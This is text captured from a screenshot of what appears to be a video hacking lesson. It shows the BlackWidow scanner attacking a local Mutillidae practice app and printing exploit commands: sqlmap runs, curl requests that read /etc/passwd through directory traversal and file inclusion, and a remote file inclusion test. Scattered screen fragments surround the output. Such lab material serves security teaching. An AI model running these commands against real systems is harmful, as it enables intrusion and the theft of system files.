 View Input Devices Help
Kali Linux 2020 (Fresh Install Feb 2020) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox
loiliangyang@loiliangya...
11:02 PM
MED MAX
TECHNOLOGY ®
loiliangyang@loiliangyang: ~/Desktop/BlackWidow
File Actions Edit View Help
[+] SQL Injection Found!
[+] Vulnerable URL: http://192.168.1.14/mutillidae/index.php?page=%27
[c] Exploit Command: sqlmap --batch --dbs -u "http://192.168.1.14/mutillidae/index.php?page=user-info.php"
[+] SQL Injection Found!
[+] Vulnerable URL: http://192.168.1.14/mutillidae/index.php?page=%5C
[c] Exploit Command: sqlmap --batch --dbs -u "http://192.168.1.14/mutillidae/index.php?page=user-info.php"
[+] Linux Directory Traversal Found!
[+] Vulnerable URL: http://192.168.1.14/mutillidae/index.php?page=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
[c] Exploit Command: curl -s 'http://192.168.1.14/mutillidae/index.php?page=%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd' | egrep root --color=auto
[+] Linux Local File Inclusion Found!
[+] Vulnerable URL: http://192.168.1.14/mutillidae/index.php?page=%2Fetc%2Fpasswd
[c] Exploit Command: curl -s 'http://192.168.1.14/mutillidae/index.php?page=%2Fetc%2Fpasswd' | egrep 'root:' --co
lor=auto
[+] Remote File Inclusion Found!
[+] Vulnerable URL: http://192.168.1.14/mutillidae/index.php?page=hTtP%3A%2F%2Ftests.arachni-scanner.com%2Frfi.md
5.txt
[c] Exploit Command: curl -s 'http://192.168.1.14/mutillidae/index.php?page=hTtP%3A%2F%2Ftests.arachni-scanner.co
m%2Frfi.md5.txt' | egrep 705cd559b16e6946826207c2199bd890 --color=auto
in@metasple
Link e
inet a
inet6
UP BRO
RX pac
TX pac
collis
RX byt
Base a
Link e
inet a
inet6
UP LOO
RX pac
TX pac
collis
RX byt
in@metaspl
Name
Password
View Account Details
Dont have an account? Please register here
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
Right Ctrl
Udemy